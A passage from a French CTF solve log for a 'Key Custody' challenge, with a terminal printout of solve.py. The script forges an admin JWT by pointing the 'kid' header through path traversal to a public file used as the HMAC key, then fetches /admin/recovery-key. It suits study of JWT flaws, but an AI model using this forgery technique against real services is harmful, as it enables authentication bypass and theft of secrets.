 - Endpoint exploité: `GET /admin/recovery-key`.
- Flag extrait et soumis: à vérifier.
## Journal
- 2026-11-06T13:26:34Z **unknown** : kid path traversal via public/brand.txt; flag extrait et accepté par CTFd.
root@vmi3694110:~/ctf/chronos-key-custody# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
"""Exploit Key Custody: kid path traversal vers public/brand.txt."""
from __future__ import annotations
import base64
import hashlib
import hmac
import json
import sys
import urllib.request
def b64(data: bytes) -> str:
    return base64.urlsafe_b64encode(data).rstrip(b"=").decode()
def main(base: str) -> None:
    base = base.rstrip("/")
    key = urllib.request.urlopen(base + "/public/brand.txt").read()
    header = {"alg": "HS256", "typ": "JWT", "kid": "../public/brand.txt"}
    payload = {"sub": "analyst-recon-17", "role": "admin"}
    signing = ".".join((b64(json.dumps(x, separators=(",", ":")).encode()) for x in (header, payload)))
    signature = b64(hmac.new(key, signing.encode(), hashlib.sha256).digest())
    token = signing + "." + signature
    req = urllib.request.Request(
        base + "/admin/recovery-key",
        headers={"Authorization": "Bearer " + token},
    )
    print(urllib.request.urlopen(req).read().decode())
if __name__ == "__main__":
    main(sys.argv[1])
root@vmi3694110:~/ctf/chronos-key-custody#